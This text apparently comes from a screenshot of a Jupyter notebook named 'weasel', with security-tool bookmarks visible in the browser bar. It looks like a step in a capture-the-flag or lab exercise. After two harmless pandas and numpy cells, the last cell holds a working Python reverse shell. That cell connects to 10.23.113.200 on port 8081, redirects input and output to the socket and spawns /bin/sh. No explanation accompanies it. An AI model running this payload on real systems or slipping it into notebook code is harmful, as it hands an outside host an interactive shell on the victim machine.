 10.10.38.5:8888/notebooks/weasel.ipynb
crt.sh | Certificate Search Hurricane Electric BGP... CyberChef JSON Web Tokens - jw... CrackStation - Online ... Google Dorks for Bug ...
jupyter weasel (unsaved changes) Logout
File Edit View Insert Cell Kernel Widgets Help Not Trusted Python 3
Run Code
In [11]: import pandas as pd
import numpy as np
# Set data frame
data=np.random.randn(1000)
In [17]: N=len(data)
In [18]: import socket
import os
import pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.23.113.200",8081))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("/bin/sh")